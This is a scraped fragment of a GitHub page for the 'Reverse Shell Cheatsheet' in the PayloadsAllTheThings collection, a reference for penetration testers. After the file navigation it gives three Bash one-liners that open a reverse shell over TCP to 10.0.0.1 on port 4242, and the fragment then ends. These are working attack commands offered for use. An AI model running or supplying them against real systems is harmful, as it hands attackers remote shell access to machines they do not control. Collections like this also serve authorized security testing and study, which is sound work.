 Files
master
Go to file
Network Discovery.md
Network Pivoting Techniques.md
Office - Attacks.md
Powershell - Cheatsheet.md
Reverse Shell Cheatsheet.md
PayloadsAllTheThings / Methodology and Resources / Reverse Shell Cheatsheet.md
↑ Top
Preview Code Blame 620 lines (469 loc) · 23.5 KB
Raw
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196
/bin/bash -l > /dev/tcp/10.0.0.1/4242 0<&1 2>&1